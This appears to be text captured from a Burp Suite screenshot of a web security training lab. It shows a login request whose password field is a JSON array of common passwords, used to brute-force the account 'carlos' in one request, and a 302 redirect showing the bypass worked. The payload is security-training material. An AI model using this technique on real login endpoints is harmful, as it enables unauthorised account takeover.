 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
3
Send Cancel Follow redirection Burp AI
Target: https://0a100005039bb327804f442f00320010.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0a100005039bb327804f442f00320010.web-security-academy.net
3 Cookie: session=euLOw0AvBVGMkkLCFBQE3CHlqW2JLXM6
4 Content-Length: 1005
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a100005039bb327804f442f00320010.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a100005039bb327804f442f00320010.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":"carlos",
"password":[
"123456",
"password",
"12345678",
"qwerty",
"123456789",
"12345",
"1234",
"111111",
"1234567",
"dragon",
"123123",
"baseball",
"abc123",
"football",
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=gkjnrtLmvg6xIBOAZ5yb0bbHAyOmCu0a; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Explanations
Custom actions
Done
188 bytes | 307 millis
Event log (9) All issues (70)
Memory: 244.6MB
22°C
Mostly cloudy
Search
M365
ENG
IN
23:41
01/11/2025